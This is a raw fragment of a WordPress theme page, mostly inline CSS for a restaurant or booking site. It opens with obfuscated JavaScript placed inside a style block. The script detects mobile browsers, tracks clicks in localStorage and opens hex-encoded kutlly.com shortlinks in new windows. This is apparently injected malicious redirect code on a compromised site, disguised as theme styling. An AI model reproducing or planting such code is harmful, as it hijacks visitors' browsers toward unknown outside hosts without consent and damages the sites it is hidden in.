_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6b\x5a\x57\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x54\x67\x64\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x62\x66\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">body, input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering select{font-family:Lato;font-size:14px;font-weight:400;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #filter_selected, blockquote, .sidebar_widget li.widget_products, #footer ul.sidebar_widget li ul.posts.blog li a, .woocommerce-page table.cart th, table.shop_table thead tr th, .testimonial_slider_content, .pagination, .pagination_detail, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, #respond.comment-respond .comment-reply-title{font-family:Lato;font-weight:400;line-height:1.8;text-transform:none;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:16px;}blockquote{font-size:20px;line-height:1.8;}body{background-color:#000000;}body, .pagination a, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#ffffff;}::selection{background-color:#ffffff;}a{color:#ca9c5e;}a:hover, a:active, .post_info_comment a i{color:#ffffff;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .menu_content_classic .menu_price{color:#ffffff;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, #page_content_wrapper .inner .sidebar_content, #page_caption, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, table tr td, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calcuLator, .woocommerce-page .cart-collaterals .shipping_calcuLator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .pricing_wrapper, .pricing_wrapper li, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, .woocommerce-page div.product .woocommerce-tabs{border-color:#ca9c5e;}.appointment-form-shortcode label, .appointment-form-widget>.widget-body label{color:#000000;}div.flatpickr-current-month, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .mpa-shortcode-title, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .mpa-shortcode-title, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-weekdays .flatpickr-weekday, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day{color:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-next-month:hover svg, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months .flatpickr-prev-month:hover svg{fill:#000000;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-months, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .flatpickr-calendar .flatpickr-day:before, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item{background:#f9f9f9;}.appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .mpa-cart .mpa-cart-item, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-booking, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-booking{background:#f9f9f9;}.menu_content_classic .menu_highlight, .menu_content_classic .menu_order{background-color:#ca9c5e;}label{font-family:Lato;font-size:16px;font-weight:600;line-height:1.8;text-transform:uppercase;color:#444444;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], input[type=search]{font-family:Lato;font-size:14px;font-weight:400;line-height:1.8;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select, input[type=search], .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], textarea, .woocommerce .quantity input.qty, select, input[type=search]{background-color:#0b1517;color:#ffffff;border-color:#ffffff;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus, .woocommerce .quantity input.qty:focus, input[type=tel]:focus{border-color:#ca9c5e;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], button[type=submit], .wp-block-search .wp-block-search__button, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{font-family:Jost;font-size:13px;font-weight:700;letter-spacing:1px;line-height:1.7;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #toTop, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{padding-top:1em;padding-right:1.7em;padding-bottom:1em;padding-left:1.7em;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #toTop, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#ca9c5e;}.pagination span, .pagination a:hover{border-color:#ca9c5e;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, #reservation_submit_btn, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a, .woocommerce #page_content_wrapper a.button, .woocommerce #respond input#submit, .woocommerce .cart .button{color:#ffffff;border-color:#ca9c5e;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-cart .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-checkout .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-service-form .button-secondary:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-payment .button-secondary:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#cfa670;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button[type=submit]:hover, .wp-block-search .wp-block-search__button:hover, #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover, body .comment-respond .comment-form input[type=submit]:hover, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-widget > .widget-body .mpa-booking-step.mpa-booking-step-period .mpa-time-wrapper .mpa-times .mpa-time-period.mpa-time-period-selected, .appointment-form-shortcode .mpa-booking-step.mpa-booking-step-period .button-secondary:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:hover, .woocommerce #page_content_wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{border-color:#cfa670;}.social_share_bubble{background-color:#f0f0f0;}.post_share_bubble a.post_share{color:#000000;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:Lato;font-size:14px;font-weight:700;letter-spacing:1px;line-height:1.7;text-transform:uppercase;}.top_bar{background-color:#0b1517;border-color:#0b1517;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #tg_reservation, #tg_reservation:hover, #tg_reservation:active, #mobile_nav_icon{color:#ffffff;}#tg_reservation, #tg_reservation:hover, #tg_reservation:active, #mobile_nav_icon{border-color:#ffffff;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#ffffff;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#ca9c5e;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a{font-family:Lato;font-size:13px;font-weight:700;text-transform:none;color:#0b1517;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#ca9c5e;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;}#menu_wrapper div .nav li.megamenu ul li, #menu_wrapper .nav ul li ul li, #menu_wrapper div .nav li ul li{border-color:#ffffff;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{font-size:16px;}#menu_wrapper div .nav li.megamenu ul li{border-color:#0b1517;}.above_top_bar{background:#ca9c5e;}.above_top_bar, #top_menu li a, .top_contact_info i, .top_contact_info a, .top_contact_info{color:#ffffff;}.above_top_bar .social_wrapper ul li a, .above_top_bar .social_wrapper ul li a:hover{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#333333;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i, .mobile_menu_wrapper #close_mobile_menu i{color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Lato;font-size:24px;font-weight:400;line-height:2;text-transform:uppercase;}.mobile_menu_wrapper{background-color:#0b1517;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #tg_sidemenu_reservation{color:#ffffff;}#tg_sidemenu_reservation{border-color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle, .mobile_main_nav li.current-menu-item a, #tg_sidemenu_reservation:hover{color:#ca9c5e;}#tg_sidemenu_reservation:hover{border-color:#ca9c5e;}#page_caption{background-color:#0b1517;padding-top:5px;padding-bottom:10px;}#page_caption h1, .ppb_title{font-family:Lato;font-size:60px;font-weight:700;line-height:1.2;text-transform:none;color:#222222;}.ppb_title_first{font-family:Kristi;font-size:70px;font-weight:700;line-height:1;text-transform:none;color:#cfa670;}#page_caption.hasbg{height:70vh;}h2.ppb_title{font-family:Lato;font-size:60px;font-weight:700;line-height:1;text-transform:uppercase;color:#222222;}.page_header_sep{border-color:#ca9c5e;}#page_caption.hasbg .post_detail, #page_caption.hasbg .post_detail a, #page_caption.hasbg .post_detail a:hover, #page_caption.hasbg .post_detail a:active, .page_tagline{font-family:Lato;font-size:11px;font-weight:700;letter-spacing:2px;line-height:1.8;text-transform:uppercase;color:#424242;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle, h5.related_post, .fullwidth_comment_wrapper h5.comment_header, .author_label, #respond h3, .about_author, .related.products h2, .cart_totals h2, .shipping_calcuLator h2, .upsells.products h2, .cross-sells 